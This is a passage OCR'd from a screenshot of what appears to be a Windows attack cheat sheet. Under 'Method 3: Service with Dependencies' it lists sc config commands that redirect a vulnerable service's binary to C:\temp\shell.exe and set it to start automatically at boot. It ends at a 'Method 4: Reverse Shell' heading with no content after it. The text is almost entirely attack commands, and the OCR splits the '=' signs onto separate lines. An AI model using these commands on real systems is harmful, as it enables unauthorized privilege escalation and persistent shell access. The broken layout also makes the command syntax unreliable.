
Method 3: Service with Dependencies
# Change service binary path
sc config VulnSvc binpath
=
 "C:\temp\shell.exe"
# Set dependency on a service that starts automatically
sc config VulnSvc depend
=
 "LanmanWorkstation"
# Set to automatic start
sc config VulnSvc start
=
 auto
# Reboot - service starts automatically at boot
Method 4: Reverse Shell